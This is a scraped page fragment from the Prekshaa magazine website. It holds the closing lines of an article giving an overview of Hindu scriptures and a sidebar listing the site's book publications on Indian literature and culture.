</ul><p>These six groups of texts – <strong>Veda</strong>, <strong>Upaveda</strong>, <strong>Vedanga</strong>, <strong>Itihasa</strong>, <strong>Purana</strong>, and <strong>Darshana</strong> – lay the foundation for the knowledge and the wisdom of our heritage; it covers the concrete and the abstract, the secular and the spiritual.</p>
<p><strong><em>Co-written by Hari Ravikumar.</em></strong></p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/also" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">also</a></div><div class="field-item odd"><a href="/tags/associated" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">associated</a></div><div class="field-item even"><a href="/tags/brahmana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">brahmana</a></div><div class="field-item odd"><a href="/tags/samhita" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">samhita</a></div><div class="field-item even"><a href="/tags/texts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">texts</a></div><div class="field-item odd"><a href="/tags/that" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">that</a></div><div class="field-item even"><a href="/tags/hinduism-series-hindu-scriptures-and-their-overview" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">The Hinduism Series: Hindu Scriptures and their Overview</a></div><div class="field-item odd"><a href="/tags/their" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">their</a></div><div class="field-item even"><a href="/tags/vedas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vedas</a></div><div class="field-item odd"><a href="/tags/with" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">with</a></div><div class="field-item even"><a href="/tags/yajurveda" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">yajurveda</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Fhinduism-series-hindu-scriptures-and-their-overview">View the discussion thread.</a></p></noscript></div>     <footer>
          <ul class="links list-inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/8198%23comment-form">Log in</a> or <a href="/user/register?destination=comment/reply/8198%23comment-form">register</a> to post comments</span></li>
</ul>  </footer>
      </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-e5d1f4902f0f7ac3bb95f545cb4a1f68">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/hinduism-series-sanatana-dharma-scratch-2><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/hinduism-series-glossary-technical-terms>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-4c69b6d7b76e5a26ba668b18e8cee0d3">
            <div class="view-header">
      <a href="/series-list/The%20Hinduism%20Series">The Hinduism Series</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/Meditation.jpg?itok=JGsKvFq6" width="100" height="100" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hinduism-series-freedom-expression">The Hinduism Series: Freedom of Expression</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hinduism-series-glossary-technical-terms">The Hinduism Series: A Glossary of Technical Terms</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hinduism-series-hindu-scriptures-and-their-overview" class="active">The Hinduism Series: Hindu Scriptures and their Ov...</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hinduism-series-sanatana-dharma-scratch-2">The Hinduism Series: Sanatana Dharma from Scratch...</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hinduism-series-sanatana-dharma-scratch">The Hinduism Series: Sanatana Dharma From Scratch</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=6089">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-f79ab711ab2e3a4b1dc2b2dd82da88b5">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
